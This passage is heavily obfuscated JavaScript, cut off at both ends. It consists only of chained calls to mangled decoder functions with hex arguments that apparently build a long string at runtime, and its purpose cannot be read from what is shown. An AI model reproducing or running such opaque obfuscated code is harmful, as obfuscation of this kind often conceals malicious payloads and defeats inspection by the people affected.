(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0